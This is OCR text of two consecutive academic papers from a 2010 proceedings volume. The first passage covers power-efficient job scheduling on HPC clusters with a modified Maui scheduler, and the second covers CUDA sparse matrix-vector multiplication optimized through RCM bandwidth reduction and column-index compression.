application while changing the latter one's thread scale. For example, HPL vs. HPCC means that in this serial of test, HPL are running with two threads and solve the same problem each time, while the threads for HPCC increasing from 0 to 12. In these tests, we observe that the performance is decided by the available cores and the characteristics of the applications. For computing intensive applications (HPL), there is little change in performance when the server has enough idle cores, no matter share with computing intensive or I/O intensive applications. For I/O intensive applications (HPCC), performance is steady when they share the same sever with computing intensive applications (also, the server needs to have enough idle cores) as they need different resources; but the I/O intensive applications can not coexist very well for the performance dropping very fast (nearly three times slow in worst-case, by Fig. 5).

IV. POWER MANAGEMENT POLICY

We now present a scheduling policy and software architecture for power efficient management of cluster systems.

A. *Power management policy*

In this section, we describe the policy used to reconfigure severs state and place workloads onto physical servers.

After a serial of tests we observe that the power consumption of the workloads can be affected not only by CPU utilization, but also the memory usage and the working set size. We find out that computing intensive applications do not affect the performance of other applications much when there are enough idle processors. Also, we observe that large I/O intensive applications running on the same machine affect each other obviously. In summary, some basic rules should be followed when consolidates workloads with little performance loss:

- The total thread number should not exceed the available cores of the server.
- Computing intensive applications can be scheduled to one same server with an acceptable compromise.
- I/O intensive applications should be scheduled to different servers.
- Computing and I/O intensive applications can coexist well which can be scheduled in gang.

Hence, we adopt a scheduling policy where server state, CPU utilization and workload character are all taken into account.

In order to meet the demands of more tasks possibly arrive in the future (e.g., just after sleep the servers) and reduce power consumption, part of the idle nodes, which have been idle longer than the maximum, will be set to sleep (through the interface functions provided by ACPI). And if the awaking servers are all occupied or not enough for the arrived workload, the sleeping nodes will be waken up. The number of how many servers to sleep or wake is determined according to the statistics trend of workloads (Fig. 1).

Compute intensive applications are placed in a manner that the total working set size of the applications is smaller than the physical machine's processor number. These applications will degrade in performance if they are packed with more applications because of contention in the processors and cache.

I/O intensive applications have a very large read or write requirements whose performance is not impacted much by the CPU, but the other applications of the same type, and they are dispatched separately.

In the middle, there is a third set of applications whose characteristics are not entirely fit into the computing or I/O intensive category, and the performance of them will be impacted by other applications on the same machine. For this kind of applications, we have a choice of conserving power (dispatch them to fewer servers and sleep the idle ones) or maximizing performance (use different but more servers).

B. Software architecture

We now propose a kind of architecture to implement the power management policy described earlier. The architecture is based on OpenPBS with Maui scheduler. OpenPBS coordinates the actions of all the components in the cluster by maintaining a database of resources, submitted requests and running jobs. Maui retrieves jobs and nodes information from the OpenPBS and then allocates nodes to the jobs according to its policy. It then tells OpenPBS when and where to run each job. While under OpenPBS with Maui scheduler, users assign node sizes, processors per node and scheduling policies for their jobs by hand. The system does not have the option of dynamically adjusting the combination of node size and processor.

The proposed architecture extends OpenPBS with Maui by the following enhancements (Fig. 6). In order to achieve workload consolidation and dynamically configuring server states, we modified the source code of Maui scheduler, added a power management module. The accessorial module focuses on the computing and power efficiency which is implemented as an integral component of the job scheduler.



Figure 6. Extended cluster management system architecture.

It will reduce the power consumption of the cluster system by setting idle servers sleep, and implement workload consolidation by trying to meet enough processors but ignoring the requested node sizes, which gives the scheduler more freedom to dispatch workload. That in turn will increase the power efficiency of a cluster system.

V. A CASE STUDY

We now present an example to illustrate the proposed power management policy. We use a workload with characteristics as described in Table. 1. And the testbed is same as mentioned in Section 3(A) with extended OpenPBS and Maui scheduler.

The workload consists of 8 applications with 4 HPL and 4 HPCC applications, each with varying thread requirement and problem scale (Table 1). The workload need to be dispatched on a cluster with 6 identical servers, one as management node running PBS Server and Maui Scheduler, the others as compute nodes waiting for workload.

We first use the default scheduling policy provided by Maui, First Available, which does not take the power consumption into account. We observe that this policy dispatches the applications mostly on 4 servers and all of the five compute nodes are keeping active. Next, we present our proposed policy. We use a power-minimizing strategy to dispatch them on as few servers as possible. We observe that we are able to dispatch the workload on the minimal 3 servers and set one server sleep.

Fig. 7 captures the power consumption with the time pass. We measured the power every three minutes and got ten sets of data. We observe that our power management policy can reduce about 10% power consumption while the scale of workload is not very large. In reality, data centers always over plan their servers according to the workload. So the scale of workload in this study is reasonable.

We now study the performance impact on the applications by consolidating them (shown in Table 2). We observe that the performance impact caused by the proposed policy is about 12%. And it is acceptable comparing with the saving power.

TABLE I. COMPOSITION OF WORKLOAD

Application	Parameter Configuration		
	submit time(min.)	*Threads*	*problem size*
HPL	0	5	3000
HPL	1	15	6000
HPCC	3	10	10000
HPL	7	20	8000
HPCC	10	15	15000
HPCC	15	5	8000
HPL	19	10	5000
HPCC	25	20	7000



Figure 7. Power consumption with the time pass. Y-axis represents the power in Watter, X-axis represents time in Minute.

TABLE II. TURNAROUND TIME OF APPLICATIONS

Application	Turnaround Time (min.)	
	first available	*proposed policy*
HPL	2.3	2.3
HPL	4.8	5.3
HPCC	5.5	7.3
HPL	5.7	6.5
HPCC	7.2	8.7
HPCC	4.1	5.5
HPL	3.3	3.5
HPCC	3.6	4.3

VI. RELATED WORK

Ref. [12] gives two reasons for HPC clusters to save electricity because: (1) efficiency, particularly operational cost and (2) reliability.

The two main directions towards reducing power consumption are: (1) a low-power architectural and (2) a power aware, software-based approach [3, 10, 12, and 13]. The low-power architectural tries to achieve high performance and low power consumption by high-density packaging and adopting low-power CPUs. The software-based approach tries to achieve tradeoff between power and performance via power-aware algorithms that is based on power management techniques such as DVFS and ACPI.

A number of papers have investigated characterization of applications in terms of power and resource consumption. Felter et al. create power models of applications based on CPU and memory usage [14]. Ref. [15] shows that voltage and frequency setting, that minimizes energy consumption, is dependent on system characteristics and application-specific usage of CPU and memory resources.

A lot of work in power management at cluster resource manager level addresses the problem of request distribution, where policies can be implemented in a front-end load balancer to meet performance objectives while minimizing the power cost [16, 17]. Ref. [18] studied a system level power management design methodology called Dynamic Power Management (DPM). Similar to ours, DPM dynamically reconfigures systems to provide the requested services and performance levels. To achieve energy-efficient computation, DPM uses a set of techniques selectively turns off system components when they are idle and turns on system components when they are requested.

Additionally, the area of power and performance trade off has been dealt with extensively. Muse uses an economic model to perform power aware resource allocation in a cluster [19]. Ziliang Zong et al have implemented controller architecture for mobile clusters to enhance the power of laptops and mobile devices by running parallel applications [20]. Fengping Hu et al deployed a wireless sensor network to realize environment awareness of the cluster [3].

Our study is different from the above studies in three ways. First, we model workload trend with real system traces. Second, we investigate the power consumption of different type applications and the impact of consolidating workload. Finally, we provide a power management module that can be deployed on Maui scheduler.

VII. CONCLUSION

In this paper we make a case investigation for power efficient management on cluster systems working with real workload traces. We investigate the aspects of distinguishing different state servers, modeling the power consumption of different type applications and the impact of consolidating workload. Finally, in the basis of detailed research, we describe the power management policy implemented on Maui scheduler. A case study proves that the policy can reduce about ten percent power consumption of cluster system and by optimizing the workload distribution policy, performance of HPC applications is relatively high.

In future, we need to refine the power models for various workload types and consider more parameters that may affect power aware dispatch. And we need to refine the algorithm for reconfiguring the state of servers and dispatching tasks. There is still a lot of space for us to save more power while decreasing the performance loss.

ACKNOWLEDGMENT

This study is supported by the National Natural Science Foundation of China under Grant No. 60973007 and the fund of the State Key Laboratory of Software Development Environment under Grant No. SKLSDE-2009ZX-01.

We great thanks go to our classmate Songsong LEI for helping us to understand and handle the benchmarks referred in this paper.

REFERENCES

[1] William Gropp, Ewing Lusk and Thomas Sterling, "Beowulf Cluster Computing with Linux," The MIT Press, Dec. 2003.

[2] Department of Computer Science Rutgers University . "Operating Systems and Architectural Techniques for Power and Energy Conservation," http://www.cs.rutgers.edu/~ricardob/power.html

[3] Fengping Hu and Jeffrey J. Evans, "Power and environment aware control of Beowulf clusters," Cluster Computing, Vol. 12, Num. 3, Sep. 2009, ppn. 299-308.

[4] OpenSUSE, "Disk_Power_Management," http://en.opensuse.org/Disk_Power_Management

[5] Hewlett-Packard Corporation, Intel Corporation, et al. "Advanced Configuration and Power Interface Specification (Revision 4.0)," June 2009.

[6] Wake on LAN mini HOWTO: Tools.
http://gsd.di.uminho.pt/jpo/software/wakeonlan/mini-howto/wol-mini-howto-3.html

[7] Parallel Workloads Archive – Logs.
http://www.cs.huji.ac.il/labs/parallel/workload/logs.html, March 2008.

[8] David Oppenheimer, "Predictability over time,"
http://usenix.org/events/usenix06/tech/full_papers/oppenheimer/oppenheimer_html/node17.html, April 2006.

[9] Zhuo Liu, Aihua Liang and Limin Xiao. "A Parallel Workload Model and Its Implications for Maui Scheduling Policies," The 2nd International Conference on Computer Modeling and Simulation (Volume 3), IEEE Press, 2010, pp. 384-389.

[10] Akshat Verma, Puneet Ahuja, Anindya Neogi. "Power-aware dynamic placement of HPC applications," International Conference on Supercomputing archive Proceedings of the 22nd annual international conference on Supercomputing, ACM Press, 2008, pp. 175-184.

[11] HPC Challenge Benchmark. http://icl.cs.utk.edu/hpcc/.

[12] Feng, W.-C, "The importance of being low power in high performance computing," CT Watch, Q. 1(3), August 2005.

[13] Bithika Khargharia, Salim Hariri, Mazin S, Yousif, "Autonomic power and performance management for computing systems," Cluster Computing, Vol. 11, Num. 2, June 2008, ppn. 167-181.

[14] Wes Felter, Karthick Rajamani, Tom Keller, and Cosmin Rusu, "A performance-conserving approach for reducing peak power consumption in server systems," In Proc. of International Conference on Supercomputing, 2005.

[15] David C. Snowdon, Sergio Ruocco, and Gernot Heiser. "Power management and dynamic voltage scaling: Myths and facts," Preliminary workshop, September 2005.

[16] Dara Kusic, Jeffrey O. Kephart, James E. Hanson, Nagarajan Kandasamy, Guofei Jiang, "Power and performance management of virtualized computing environments via lookahead control," Cluster Computing, Vol. 12, Num. 1, March 2009, ppn. 1-15.

[17] E. Pinheiro, R. Bianchini, E. Carrera, and T. Heath, "Load balancing and unbalancing for power and performance in cluster-based systems," In Workshop on Compilers and Operating Systems for Low Power, 2001.

[18] Benni, L., Bogliolo, A., De Micheli, G. "A survey of design techniques for system-level dynamic power management," IEEE Trans. Very Large Scale Integr. (VLSI) Syst. 8(3), 2000, pp. 299–316.

[19] Jeffrey S. Chase, Darrell C. Anderson, Prachi N. Thakar, Amin M. Vahdat, and Ronald P. Doyle, "Managing energy and server resources in hosting centers," In Proc. of ACM SOSP, 2001, ppn. 103 – 116.

[20] Ziliang Zong, Mais Nijim, Adam Manzanares, Xiao Qin, "Energy efficient scheduling for parallel applications on mobile clusters," Cluster Computing, Vol. 11, Num. 1, March 2008, ppn: 91-113.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Sparse Matrix-Vector Multiplication Optimizations based on Matrix Bandwidth Reduction using NVIDIA CUDA

Shiming Xu, Hai Xiang Lin
Delft Institute of Applied Mathematics
TU Delft
Delft, Netherlands
auhgnist@gmail.com, h.x.lin@tudelft.nl

Wei Xue
Department of Computer Science & Technology
Tsinghua University
Beijing, China
xuewei@tsinghua.edu.cn

***Abstract*— In this paper we propose the optimization of sparse matrix-vector multiplication (SpMV) with CUDA based on matrix bandwidth/profile reduction techniques. Computational time required to access dense vector is decoupled from SpMV computation. By reducing the matrix profile, the time required to access dense vector is reduced by 17% (for SP) and 24% (for DP). Reduced matrix bandwidth enables column index information compression with shorter formats, resulting in a 17% (for SP) and 10% (for DP) execution time reduction for accessing matrix data under ELLPACK format. The overall speedup for SpMV is 16% and 12.6% for the whole matrix test suite. The optimization proposed in this paper can be combined with other SpMV optimizations such as register blocking.**

Keywords: SpMV, GP-GPU, NVIDIA CUDA, RCM

I. INTRODUCTION

SpMV is an intensively used computational kernel in many scientific applications, such as iterative Krylov subspace solvers [3], preconditioners [4], etc. There has been a large body of works on optimization SpMV on various parallel platforms [12,13,6,5,7]. Due to the low computation count/memory access count ratio, SpMV is mainly memory bandwidth bound.

General Purposed computing using Graphics Processing Units (GPGPU [2]) is the technique for utilizing GPU and throughput-oriented architecture for general purposed computation other than graphics applications. NVIDIA CUDA [1] is the first widely used platform for GPGPU. In CUDA, NVIDIA GPUs are abstracted as a platform with massively parallel threads. Threads are organized in a hierarchy of thread blocks and grids. Each thread block is bind to one Stream Processor. Threads are scheduled at the granularity of warps, each with 32 threads. On NVIDIA GT200 series GPUs, 30 Stream Processor are present. Each of them has hardware resources such as Texture Cache (TC), Shared Memory (ShM), etc. TC can be used to cache read-only data and exploits spatial locality.

Some recent papers try to optimize SpMV on GPU platforms [6,5,7]. Higher performance than conventional CPU architecture is achieved through bandwidth-aware matrix formats such as ELLPACK [9] and use of TC for dense vector in SpMV.

In this paper we propose the use of matrix bandwidth reduction techniques in optimization of SpMV kernel on CUDA platform. We use a decoupled framework to evaluate SpMV by dividing it into 2 parts: matrix-centric memory accesses which are deterministic, and source vector-centric memory accesses which have non-deterministic access patterns. We show that both parts can be enhanced through matrix bandwidth reduction. In total, 16% and 12.6% speedups are achieved for matrix test suite for single precision and double precision, respectively.

This paper is organized as follows. In Section II we introduce the SpMV implementation in CUDA and related matrix formats. We cover SpMV optimization based on matrix bandwidth reduction algorithms in Section III. Experiments and analysis are in Section IV. Section V concludes the paper.

II. SPMV IN CUDA

SpMV is the operation of conducting sparse matrix and dense vector calculation: $y = y + A \times x$, where x and y are generally dense vectors of length n_1 and n_2, and A is a sparse matrix of size $n_1 \times n_2$. In this paper, we only consider square matrices, i.e., $n_1 = n_2 = N$.

In this section we first briefly summarize SpMV on GPU platforms. Sparse matrix formats play an important role in SpMV performance. We introduce ELLPACK which shows best utilization of memory bandwidth and highest general SpMV performance. Further we analyze SpMV performance by separately evaluate the effect of accessing x vector from SpMV computation.

A. Sparse Matrix Formats & SpMV on GPU

SpMV has a memory access/computation operation ratio of 2:1. On GPU, the performance of SpMV is mainly bound by available memory bandwidth for both Single-Precision (SP) and Double-Precision (DP) operations.

In [6], extensive study on SpMV based on various matrix formats is carried out based on NVIDIA GPUs and CUDA platform. ELLPACK [9] and ELLPACK-based formats, i.e., HYB has shown best performance/bandwidth utilization for matrices with general sparsity patterns [5], achieving 16 GFLOP/s and 10 GFLOP/s for Single-Precision and Double-Precision matrices. The advantage of ELLPACK and ELLPACK-based formats is due to the effective utilization of memory bandwidth. In ELLPACK format, at most M non-zero elements are allowed for each matrix row. The i-th non-zero element of each row are stored in a continuous region in memory. In ELLPACK, row indices are implicit, while column indices and values are explicitly recorded. Figure 1

DOI 10.1109/DCABES.2010.162

shows a sample matrix with 16 rows stored in ELLPACK (N=16, M=7). Actual memory locations are shown in hexadecimal numbers. Column indices and actual values are recorded in 2 separate structures which both have the storage scheme in Figure 1 Grey elements correspond to actual matrix data, and white ones are paddings, i.e., wastes.



Figure 1. Sample sparse matrix (16x16) and its storage scheme using ELLPACK.

For CUDA-based SpMV of ELLPACK, each CUDA thread is assigned one matrix row, and iterates over the non-zero elements of its own row. Due to the way of its memory layout, accesses to column indices and values are both coalesced, resulting in high efficiency for bandwidth usage. Access to x vector has random access patterns since column indices that concurrent threads are working on are subjected to matrix sparsity patterns.

Another general storage format is COO. With COO, each element is recorded in 3-element tuples, each contain info of: row index, column index, value. Experiments in [6] show that with enough element counts, COO performance saturates around 4.1 GFLOPS. HYB (hybrid) format in [6] is a storage format, trade-off between ELLPACK and COO. For sparse matrices with large variance in non-zero distribution among rows, too much padding may ensue for ELLPACK format, while COO format is used to contain extra elements which cannot be efficiently contained in ELLPACK. In effect the matrix is split into 2 sub-matrices: $A = A_{ell} + A_{coo}$, where A_{ell} and A_{coo} are stored in ELLPACK and COO format respectively, and SpMV operation is split into 2 steps, accordingly. The splitting of matrix data in ELLPACK and COO is based on a simple proportion based performance model. In this paper we focus on ELLPACK and HYB format due their high performance and bandwidth utilization.

B. Caching of Dense Vectors

In [4] Texture Cache (TC) is used to cache x vector in SpMV. Since x is not written into in SpMV, this matches the read-only property of TC. The TC is only 6~8KB in size for GT200 series GPUs per Stream Processor, and is mainly designed to alleviate memory bandwidth usage, and is not latency optimized (unlike cache in conventional CPUs). When used for caching, x is treated as a 1-D texture. Special binding and reading instructions are needed for access x through texture-related memory hierarchy.

C. Performance Analysis – A Decoupled View

We breakdown the computation of SpMV into 2 parts: (1) reading of non-zero elements, including index info and value info, reading and writing of y vector, calculations (including multiplication and adding addition), and (2) reading of corresponding elements in x. Since SpMV is mainly memory bandwidth bound, we only focus memory operations in both parts. Part (1) includes all deterministic memory accesses: reading to indices and values of non-zero elements are coalesced. The reading and writing of y vector are also coalesced (guaranteed when thread block size is the power of 2). Part (2) includes non-deterministic memory accesses: offset into x vector can be random, and there is no guarantee that they are coalesced or hit in TC.

TABLE I. MATRIX TEST SUITE

Matrix Name	Size (N)	NNZ
FEM/Cantiliver	62451	4007383
FEM/Sphere	83334	6010480
FEM/Accelerator	121192	2624331
Economics	206500	1273389
Epidemiology	525825	2100225
Protein	36417	4344765
WindTunnel	217918	11634424
QCD	49152	1916928
FEM/Harbor	46835	2374001
Circuit	170998	958936
Web	1000005	3105536

We use the Berkeley matrix test suite for SpMV test (also used in [13,5,6]). Listed in Table I is the statistics of matrices in the suite, including value for N, and the number of non-zero elements (NNZ) in the matrix.

To measure the timing of both parts, we use a pseudo x vector with non 1 constants which can be hardwired into codes, avoiding access to x vector. Then the time required to access dense vectors (denote as t_x) can be calculated as:

$$t_x = t_{all} - t_{pseudo\_x}$$

Where t_{all} denotes the time required to perform SpMV with a normal, non-pseudo x vector, and t_{pseudo_x} for that of SpMV with a pseudo vector. Table II shows the results for Berkeley test suite. SP operations are used. t_{all} is the time for an SpMV operation with x vector cached by TC. On average about 13% of the time of SpMV is spent in accessing x.

TABLE II. TIMING FOR SPMV – A BREAKDOWN

Matrix	SpMV Time (w/o x) (ms)	SpMV Time (ms)	Percentage for x (%)
FEM/Cantiliver	0.493	0.530	7.1
FEM/Sphere	0.604	0.658	8.2
FEM/Accelerator	0.470	0.624	25.7
Economics	0.421	0.508	17.1
Epidemiology	0.275	0.324	15.1
Protein	0.652	0.703	7.2
WindTunnel	1.203	1.246	3.4
QCD	0.190	0.207	8.4
FEM/Harbor	0.428	0.448	4.5
Circuit	0.231	0.310	25.4
Web	0.719	0.956	24.8

Splitting t_{all} into 2 parts enables the evaluation of effects of various optimization techniques. In next section the propose SpMV optimizations based matrix bandwidth reduction algorithms. Experiments and analysis about performance enhancement on both t_x and t_{pseudo_x} are covered in Section IV.

III. SpMV Optimization based on Matrix Reduction Permutations

In this section the optimization of SpMV based on matrix bandwidth/profile reduction algorithms is proposed. We use RCM (Reverse Cuthill-McKee) [10] as the bandwidth reduction method. We show that RCM permutations can both enhance locality in accessing x vector and enable column information compression.

A. Effect in Enhance Locality in Accessing x

Texture Cache (TC) is used for caching x vector in [6,7]. For ELLPACK format, since the offset of accesses to vector x is indicated by the column indices of each non-zero element, when TC is used to cache x in SpMV, it is crucial that access pattern in x have following locality features: (1) the fetch addresses of threads which are scheduled later (i.e., threads within later warps) are spatially local to those of threads in earlier warps, and (2) fetch addresses in later iterations are spatially local to those in earlier iterations. The first requires that threads within same TB fetch same/similar addresses, i.e., adjacent matrix rows should have similar sparsity patterns. The second requires that non-zeros in a row should be close together, i.e., clustered to certain positions. This implies that through matrix permutations which enhance the local structures and generate more dense blocks can result in higher locality for accessing x: permutation matrices P and Q can be applied to A: $A^* = P \times A \times Q$ so that A^* has dense sub-blocks.

In this paper we use the matrix-bandwidth optimization method - RCM (Reverse Cuthill-McKee) [4] to improve locality. RCM tries to find permutation P so that $P \times A \times P^T$ has non-zero elements bounded within a certain bandwidth. For matrices with tight bandwidth bounds, there exists a good upper bound for accessed regions for each TB: $T+BW$, where T is the thread count per thread block and BW is the matrix bandwidth. In case that bandwidth is not reduced effectively, RCM also tends to generate rows with similar sparsity structures by aggregate non-zeros to the outer profile of the matrix bandwidth for many problems such as FEM-based applications. This corresponds to enhancement on spatial locality for adjacent threads.

TABLE III. Bandwidth Reduction with SYMRCM

Matrix	Bandwidth	Bandwidth w/ RCM
FEM/Sphere	44025	5401
FEM/Accelerator	121041	2931
Protein	34065	2490
WindTunnel	189332	2168
QCD	43011	8466
FEM/Harbor	25142	671
Circuit	170977	8643
Web	925210	473703

Table III shows in the test suite the matrices which have experienced bandwidth reduction through RCM. Note that it covers 8 of all the 11 matrices.

B. Index Compression

SpMV involves access to both matrix data and dense vector. Reducing the matrix profile/bandwidth enables compression of index info for matrix data. When a sparse matrix is permutated into a bandwidth-bound form, there is a strong correlation between the column index c and the row index r of each non-zero element of the matrix: there is at most $BW/2$ difference between the two values: $r \quad BW/2 \leqslant c \leqslant r + BW/2$. In practice, the original ELLPACK format, c values are recorded in the same format as r, which in practice require 32-bit integers.

We propose a new storage scheme for recording the column index info under matrix bandwidth reduction schemes. In our scheme, *(c r)*, i.e., the offset of the element from the diagonal element in its row, is recorded explicitly instead of c. Due to that BW is small, we record *(c r)* in shorter formats. Note that a signed format should be used, instead of an unsigned format. In practice, we use 32-bit integer to record r, and short integer (16-bit) to record *(c r)*. Table III showed the bandwidth of the matrices in test suite. Table IV summarizes applicability of index compression to each matrix.

TABLE IV. Applicability for Index Compression

Matrix	Applicable to r and c	Applicable to *(c-r)*	Applicable to *(c-r)* w/ RCM
FEM/Cantiliver	Y	Y	Y
FEM/Sphere	N	Y	Y
FEM/Accelerator	N	N	Y
Economics	N	Y	Y
Epidemiology	N	Y	Y
Protein	Y	Y	Y
WindTunnel	N	N	Y
QCD	Y	Y	Y
FEM/Harbor	Y	Y	Y
Circuit	N	N	Y
Web	N	N	N

Column 2 of Table IV represents whether unsigned short integer can be used to record r and c, i.e., whether it is eligible that the original matrix be stored with unsigned short integers. Column 3 and 4 represent whether signed short integer can be used to record *(c r)* for the original matrix and for matrices treated with RCM. Of 11 matrices, 4 of them can be represented with short integer due to their small sizes. For 7 of them, the values of *(c-r)* can be represented with short integer. For another 3 matrices, *(c-r)* can be represented with short integer using RCM. Matrix 'Web' has a very large bandwidth even after RCM, and column index info cannot be efficiently represented with short integers.

For ELLPACK format based SpMV, each CUDA thread is assigned a row of the matrix, so r is generated for each thread. c is recorded explicitly and fetched from main memory. Due to the layout of data in memory, access to c is fully coalesced for ELLPACK. The reduction in accessed memory amount for matrix data is listed in Table V.

TABLE V. REDUCTION IN ACCESS MATRIX DATA AMOUNT

	SP	DP
Format for c	32-bit unsigned integer	
Format for $(c\text{-}r)$	16-bit signed integer	
Reduction Ratio	25%	16.7%

Comments: Column index compression is similar to the DIA format in [6]. DIA format shows best performance but has very limited applicability. Its performance benefit over ELLPACK is that the column index of each non-zero element under DIA format is implicitly calculated, i.e., there is a strong correlation between column index and row index for each non-zero element and hence generating column indices does not require actual memory accesses. For general matrices, such correlation between indices can be exploited and utilized through the proposed scheme in this paper.

IV. EXPERIMENTS & ANALYSIS

In this section experiments are carried out for the evaluation of the performance enhancements of matrix bandwidth reduction techniques for SpMV. Firstly, the effects of enhanced locality in accessing x is summarized. Secondly the effects of column index compression on the performance for accessing matrix data. The last part of this section sums up both aspects and evaluates the total effect of optimization.

Our experiments are carried out on NVIDIA Tesla C1060 GPU with CUDA version 2.3. Both SP and DP operations are supported on this GPU. The host is based on Intel i920 CPU and running Linux 2.6.23.

A. *Effect of Locality Enhancements in x*

TABLE VI. SPEEDUP FOR PERMUTATION WITH RCM

Matrix	Speedup (SP)	Speedup (DP)
FEM/Sphere	1% / 93%	9% / 175%
FEM/Accelerator	11% / 59%	23% / 195%
Protein	-2% / -21%	0% / 4%
WindTunnel	0% / 0%	2% / 104%
QCD	0% / -1%	-4% / -47%
FEM/Harbor	0% / 2%	1% / 22%
Circuit	10% / 58%	14% / 75%
Web	18% / 166%	3% / 42%

In Table VI we show the speedup in both overall SpMV performance and t_x, i.e., accessing x for matrices listed in Table III. As is shown in Table VI, on average 17% speedup and 24% speedup are achieved for t_x, for SP and DP respectively. SpMV performance enhancement is 5% and 7%, respectively. Performance enhancements vary from matrix to matrix. Figure 3 shows sparsity pattern of sample matrices and those with RCM permutation. For matrices which are randomly sparse, permutation with RCM generally increases performance significantly. FEM/Accelerator, Protein, Circuit, Web feature a randomly sparse structure. All except Protein has shown good speedup in reading x vectors. Protein is an exception, mainly due to that it already has local structure of dense blocks, which already has good TC performance in SpMV.



Figure 2. Sparsity pattern for selected matrices

B. *Effect of Index Reduction*

TABLE VII. SPEEDUP FOR SPMV WITH PSEUDO DENSE VECTORS

Matrix	Speedup (SP)	Speedup (DP)
FEM/Cantiliver	18.7%	4.6%
FEM/Sphere	20.8%	15.1%
FEM/Accelerator	12.2%	10.3%
Economics	20.6%	17.3%
Epidemiology	23.1%	11.2%
Protein	12.0%	9.3%
WindTunnel	23.5%	14.7%
QCD	27.3%	6.6%
FEM/Harbor	9.9%	10.1%
Circuit	6.5%	6.8%
Web	N/A	N/A

Table VII shows the effect of Index Reduction on t_{pseudo_x}. On average, 17.4% and 9.8% speedup are witnessed for SP and DP, respectively. For ELLPACK format, in ideal the speedups for SP and DP are around 25% and 17%. Some matrices show very close reduction ratio of t_{pseudo_x}. On average it is lower than ideal case, mainly due to 2 reasons: (1) access to y causes extra overhead, and (2) some matrices cannot be fully fitted into ELLPACK, and extra COO part

has much lower potential for speedup compared with ELLPACK due to the explicit recording of r in 32-bit integers.

C. Overall Performance Enhancements

In this part we sum up the effect of optimizations on the total computation time for SpMV. We use best effort optimization to denote the strategy we use here: RCM is used when it brings performance enhancements, i.e., for matrices which witness no speedup with RCM, we use the un-permutated matrix. Furthermore, column index compression is used when eligible. The optimization configuration is listed in Table VIII. Corresponding speedups achieved are listed in Table IX. On average, 16% and 12.6% speedup's in SpMV is witnessed for SP and DP, respectively.

TABLE VIII. OPTIMIZATION CONFIGURATION

Matrix	Use RCM?	Use Index Compression?
FEM/Cantiliver	N	Y
FEM/Sphere	Y	Y
FEM/Accelerator	Y	Y
Economics	N	Y
Epidemiology	N	Y
Protein	N	Y
WindTunnel	Y	Y
QCD	N	Y
FEM/Harbor	Y	Y
Circuit	Y	Y
Web	Y	N

TABLE IX. OVERALL SPMV SPEEDUP'S

Matrix	SP (%)	DP (%)
FEM/Cantiliver	11.1	5.0
FEM/Sphere	23.0	10.9
FEM/Accelerator	17.1	32.5
Economics	13.0	10.6
Epidemiology	23.1	9.7
Protein	9.3	9.3
WindTunnel	22.0	14.4
QCD	19.0	10.1
FEM/Harbor	7.7	9.7
Circuit	14.3	17.8
Web	18.0	3.0
GeoMean	16.0	12.6

V. DISCUSSION & RELATED WORKS

We pointed out that a good matrix bandwidth/profile can improve SpMV performance in various ways. Caching of x can be further enhanced with more sophisticated bandwidth reduction algorithms such as [11]. Permutation techniques which tries to generate block sub-structures in the matrix can also be applied, such as those used in [12]. From the hardware perspective, Shared Memory (ShM) on NVIDIA GPUs can also be used to cache x and alleviate memory bandwidth usage and enhance fetch latency. For matrices with a small matrix bandwidth (or those can be permutated into a form with small bandwidth by RCM), the span of the accessed part in x (which equals to $T+BW$) is small and can be fully contained in ShM. But it has 2 limitations: (1) not every matrix accepts a permutation which generates a bandwidth small enough so that associated part in x can be contained in ShM, given ShM size is only 16 KB. For matrices with large bandwidth, reuse of elements in x may be low, which may compromise the efficiency of ShM-based caching. (2) ShM-based caching may incur too much runtime overhead since it is software managed (according to our offline experiments), especially when ShM is not big enough to contain the span of x for the TB and an extra mechanism to handle misses.

Sub-dense blocks based SpMV optimization has been proposed and widely used in many works for CPU-based machines, such as [12,14,15]. Denoted register blocking as in [12], the technique of using mxn instead of 1x1 blocks achieves higher performance by better register usage and reduced access of index information. Recently, [7] extends autotuning and register-blocking optimization to GPU systems based on ELLPACK format, resulting in comparable performance (1.1~1.5 times speedup compared with NVIDIA's implementation) for the same matrix test suite as used in this paper. The optimization of using blocks can be further integrated with the techniques developed in current paper to yield higher performance.

Permutation-based SpMV optimizations have also been proposed in various works [16,12,15]. Access of x is improved with RCM or TSP based permutations. [12,15] also combined sub-dense block based optimizations. In our paper, we use RCM only due to the reduced bandwidth which is only achieved by RCM, can be utilized for optimization such as column index compression.

VI. CONCLUSION

